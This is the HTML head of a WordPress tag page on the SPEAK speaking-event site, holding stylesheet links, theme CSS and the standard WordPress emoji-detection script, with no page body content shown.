

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://speakevent.com/etn-tags/growth/
body_size: 25288
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<title>Growth &#8211; SPEAK</title>
<link href="https://fonts.googleapis.com/css?family=Outfit%3A%2C400%2C700%2C900%7CAnton%3A%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
        <meta name="description" content="SPEAK - A Speaking Platform for People with Ideas and Stories" />
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="SPEAK &raquo; Feed" href="https://speakevent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPEAK &raquo; Comments Feed" href="https://speakevent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPEAK &raquo; Growth Tags Feed" href="https://speakevent.com/etn-tags/growth/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/speakevent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://speakevent.com/wp-content/plugins/woocommerce-square/assets/css/frontend/wc-square-cart-checkout-blocks.min.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://speakevent.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://speakevent.com/wp-content/uploads/elementor/css/post-14.css?ver=1723775182' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4084-css' href='https://speakevent.com/wp-content/uploads/elementor/css/post-4084.css?ver=1723816143' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://speakevent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='content-control-block-styles-css' href='https://speakevent.com/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.4.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://speakevent.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-list-css' href='https://speakevent.com/wp-content/plugins/contact-list-pro/dist/css/p.css?ver=2.9.98' type='text/css' media='all' />
<style id='contact-list-inline-css' type='text/css'>
body .contact-list-container.contact-list-3-cards-on-the-same-row .contact-list-image img { display: inline-block; }body .contact-list-container.contact-list-4-cards-on-the-same-row .contact-list-image img { display: inline-block; }.contact-list-contact-container { background: #fff; }.contact-list-contact-container { border: 1px solid #333; border-radius: 10px; padding: 10px; } @media (max-width: 820px) { #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-2-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-3-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-4-cards-on-the-same-row #all-contacts li { min-height: 0; } }
</style>
<link rel='stylesheet' id='contact-list-font-awesome-css' href='https://speakevent.com/wp-content/plugins/contact-list-pro/dist/font-awesome-4.7.0/css/font-awesome.min.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://speakevent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://speakevent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://speakevent.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-multi-currency-css' href='https://speakevent.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.3' type='text/css' media='all' />
<style id='woo-multi-currency-inline-css' type='text/css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #3e7bc5 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<link rel='stylesheet' id='wmc-flags-css' href='https://speakevent.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://speakevent.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://speakevent.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://speakevent.com/wp-content/plugins/eventin-pro-6/assets/css/etn-public.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://speakevent.com/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://speakevent.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://speakevent.com/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://speakevent.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css' href='https://speakevent.com/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://speakevent.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://speakevent.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.2' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Outfit";font-style:normal;font-size:16px;color: #000000; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Anton";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Outfit";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Outfit";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #000000;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #f75b57;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: ;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
